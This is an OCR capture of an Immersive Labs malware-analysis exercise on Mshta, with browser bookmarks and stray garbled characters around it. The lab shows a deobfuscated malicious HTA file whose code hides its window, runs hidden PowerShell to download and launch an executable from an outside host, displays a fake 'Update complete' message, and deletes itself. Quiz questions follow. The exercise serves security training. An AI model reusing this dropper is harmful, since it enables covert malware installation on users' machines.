 Cybersecurity Training To Face E
Browse - Immersive Labs
AccessEnum - Windows Sysinter
Email - Mrs L James - Outlook
Mshta - Labs - Immersive Labs
https://immersivelabs.online/labs/mshta/objectives/27f4b3566838371b88464af2f4a95e75/
Year 9 HTML, CSS a...
_Pseudocode starte...
KES VLE
KES Mail
OneDrive
to do list
Published invigilati...
j277
Gmail
Calendar
Tasks
Y9 Summer
Helpdesk
Timetable
Glitch
Report LFT(bcLFT)
BCS LFT
Other favourites
Mshta
Clipboard
Tasks
Network
Info
Mshta
Applications
malware.hta [Read-Onl...
Analysis | JSDetox - Chr...
Analysis | JSDetox - Chromium
Analysis | JSDetox
Not secure
jsdetox.local:3000/analysis
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
JSDetox
Analysis
About
statements
DATA
ANALYSIS
OPTIONS
Interpret
Shellcode
as
32 Bi
Code
Execution
Send up
Formatted
Edit
try {
moveTo(-100, -100);
resizeTo(0, 0);
a = new ActiveXObject('Wscript.Shell');
5. a.Run("PowerShell -WindowStyle Hidden $d=$env:temp+'s4a2924808f66985de3a9ad1e3d743e0d.exe';(Ne
w-Object System.Net.WebClient).DownloadFile(' https://ahtaeereddit.org/17/524.dat',$d);Start-Pro
cess $d;[System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms');[system.window
s.forms.messagebox]::show('Update complete.','Information',[Windows.Forms.MessageBoxButtons]::O
K, [System.Windows.Forms.MessageBoxIcon]::Information);", 0, false);
var b = new ActiveXObject('Scripting.FileSystemObject');
var p = document.location.href;
p = unescape(p.substr(8));
if(b.FileExists(p)) b.DeleteFile(p);
10. } catch(e) {
}
close();
;j
0fdz.q
(q\'j
-
qlbNba
nUpphd
gweaBi
divoxn
ori
z}r
INS
Lab Progress
0%
Tasks
1. Open up the .hta file found on the desktop.
2. Connect to jsdetox http://jsdetox.local:3000 to deobfuscate the code.
3. Analyse and pick out important Indicators of Compromise.
Question 1 of 5
Which language is this script written in?
JavaScript
VBAScript
HTML
Script
Question 2 of 5
What program proxy executes HTA files?